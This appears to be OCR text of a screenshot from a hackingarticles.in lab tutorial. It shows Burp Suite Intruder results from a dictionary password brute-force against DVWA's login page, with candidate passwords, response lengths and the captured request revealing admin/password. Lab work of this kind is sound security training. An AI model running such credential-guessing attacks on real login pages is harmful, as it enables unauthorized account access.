 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1324 parker 200 5501
1325 Passwor 200 5501
1326 passwor 200 5501
www.hackingarticles.in
1327 Password 200 5501
1328 password 200 5563
1329 Patches 200 5501
1330 patches 200 5501
1331 Patrick 200 5501
1332 patrick 200 5501
1333 Peaches 200 5501
1334 peaches 200 5501
1335 Peanut 200 5501
1336 peanut 200 5501
1337 Pebbles 200 5501
1338 pebbles 200 5501
Request Response www.hackingarticles.in
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 192.168.1.132
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.132/dvwa/vulnerabilities/brute/?username=admin&password=12345
Cookie: security=low; PHPSESSID=
? < + > Type a search term